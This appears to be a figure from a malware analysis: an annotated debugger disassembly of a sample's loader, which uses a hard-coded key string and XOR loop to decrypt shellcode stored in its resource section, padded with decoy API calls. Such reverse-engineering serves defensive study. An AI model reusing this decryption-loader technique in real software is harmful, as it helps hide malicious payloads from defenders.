 00EE3CF1 74 DE je b6e.EE3CD1
00EE3CF3 C785 F0FEFFFF 24CCF00 mov dword ptr ss:[ebp-110],b6e.F0CC24 F0CC24:"planbetufernasoberpalade"
00EE3CFD 8B95 F0FEFFFF mov edx,dword ptr ss:[ebp-110]
00EE3D03 52 push edx
00EE3D04 FF15 BC90F000 call dword ptr ds:[<&lstrlenA>]
00EE3D0A 8945 F4 mov dword ptr ss:[ebp-C],eax
00EE3D0D C685 EBFEFFFF FF mov byte ptr ss:[ebp-115],FF
00EE3D14 8B85 E4FEFFFF mov eax,dword ptr ss:[ebp-11C]
00EE3D1A 0345 EC add eax,dword ptr ss:[ebp-14]
00EE3D1D 8985 F4FEFFFF mov dword ptr ss:[ebp-10C],eax
Decryption Key
00EE3D23 68 40CCF000 push b6e.F0CC40 F0CC40:"list"
00EE3D28 FF15 2890F000 call dword ptr ds:[<&SetConsoleTitleA>]
00EE3D2E FF15 A490F000 call dword ptr ds:[<&GetConsoleWindow>]
00EE3D34 8945 FC mov dword ptr ss:[ebp-4],eax
00EE3D37 C785 D4FEFFFF 0000000 mov dword ptr ss:[ebp-12C],0
00EE3D41 EB 0F jmp b6e.EE3D52
00EE3D43 8B8D D4FEFFFF mov ecx,dword ptr ss:[ebp-12C]
00EE3D49 83C1 01 add ecx,1
00EE3D4C 898D D4FEFFFF mov dword ptr ss:[ebp-12C],ecx
00EE3D52 8B95 D4FEFFFF mov edx,dword ptr ss:[ebp-12C]
00EE3D58 3B55 F4 cmp edx,dword ptr ss:[ebp-C]
00EE3D5B 0F8D F3000000 jge b6e.EE3E54
00EE3D61 8B85 F0FEFFFF mov eax,dword ptr ss:[ebp-110]
00EE3D67 0385 D4FEFFFF add eax,dword ptr ss:[ebp-12C]
00EE3D6D 0FBE08 movsx ecx,byte ptr ds:[eax]
00EE3D70 81F1 FF000000 xor ecx,FF
00EE3D76 888D CFFEFFFF mov byte ptr ss:[ebp-131],cl
00EE3D7C 6A 01 push 1
00EE3D7E 68 84030000 push 384
00EE3D83 68 84030000 push 384
00EE3D88 6A 64 push 64
00EE3D8A 68 FA000000 push FA
Decrypts shellcode directly in
Resource section
00EE3D8F 8B55 FC mov edx,dword ptr ss:[ebp-4]
00EE3D92 52 push edx
00EE3D93 FF15 F091F000 call dword ptr ds:[<&MoveWindow>]
00EE3D99 8B85 E4FEFFFF mov eax,dword ptr ss:[ebp-11C]
00EE3D9F 0385 D4FEFFFF add eax,dword ptr ss:[ebp-12C]
00EE3DA5 8985 D0FEFFFF mov dword ptr ss:[ebp-130],eax
00EE3DAB 8B8D D0FEFFFF mov ecx,dword ptr ss:[ebp-130]
00EE3DB1 3B8D F4FEFFFF cmp ecx,dword ptr ss:[ebp-10C]
00EE3DB7 0F83 92000000 jae b6e.EE3E4F
00EE3DBD 68 48CCF000 push b6e.F0CC48 F0CC48:"br"
00EE3DC2 E8 E7740000 call b6e.EEB2AE
00EE3DC7 83C4 04 add esp,4
00EE3DCA 8B95 D0FEFFFF mov edx,dword ptr ss:[ebp-130]
00EE3DD0 0FB602 movzx eax,byte ptr ds:[edx]
00EE3DD3 0FB68D CFFEFFFF movzx ecx,byte ptr ss:[ebp-131]
00EE3DDA 33C1 xor eax,ecx
00EE3DDC 8B95 D0FEFFFF mov edx,dword ptr ss:[ebp-130]
00EE3DE2 2B95 E4FEFFFF sub edx,dword ptr ss:[ebp-11C]
00EE3DE8 0FB6CA movzx ecx,dl
00EE3DEB 81E1 FF000000 and ecx,FF
00EE3DF1 33C1 xor eax,ecx
00EE3DF3 8B95 D0FEFFFF mov edx,dword ptr ss:[ebp-130]
00EE3DF9 8802 mov byte ptr ds:[edx],al
00EE3DFB 68 4CCCF000 push b6e.F0CC4C F0CC4C:"6e4d d8cafe4aaad4cab d2 d f6183564 26b22 6cd866744a573"
00EE3E00 8D85 F8FEFFFF lea eax,dword ptr ss:[ebp-108]
00EE3E06 50 push eax
00EE3E07 E8 743E0000 call b6e.EE7C80
00EE3E0C 83C4 08 add esp,8
00EE3E0F 68 84CCF000 push b6e.F0CC84
00EE3E14 8D8D F8FEFFFF lea ecx,dword ptr ss:[ebp-108]
00EE3E1A 51 push ecx
00EE3E1B E8 603E0000 call b6e.EE7C80
00EE3E20 83C4 08 add esp,8
00EE3E23 8D8D F8FEFFFF lea ecx,dword ptr ss:[ebp-108]
00EE3E29 E8 320C0000 call b6e.EE4A60
00EE3E2E 68 B8CCF000 push b6e.F0CCB8 F0CCB8:"copy&paste"
00EE3E33 E8 76740000 call b6e.EEB2AE
00EE3E38 83C4 04 add esp,4
00EE3E3B 8B95 D0FEFFFF mov edx,dword ptr ss:[ebp-130]
00EE3E41 0355 F4 add edx,dword ptr ss:[ebp-C]
00EE3E44 8995 D0FEFFFF mov dword ptr ss:[ebp-130],edx
00EE3E4A E9 5CFFFFFF jmp b6e.EE3DAB
00EE3E4F E9 EFFEFFFF jmp b6e.EE3D43
00EE3E54 C785 C8FEFFFF 0000000 mov dword ptr ss:[ebp-138],0